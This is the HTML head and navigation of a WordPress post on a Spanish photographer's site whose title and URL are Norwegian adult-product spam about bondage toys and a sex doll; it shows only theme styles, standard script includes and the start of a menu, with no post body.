

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/bondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn
body_size: 39442
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Bondage seks voksen leketøy maskiner &#038; 155 cm tpe dukke knulle kvinner menn &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Bondage seks voksen leketøy maskiner &#038; 155 cm tpe dukke knulle kvinner menn del feed" href="https://alfonsduran.com/bondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fbondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Fbondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/20872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/bondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn" />
<link rel='shortlink' href='https://alfonsduran.com/?p=20872' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-20872 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
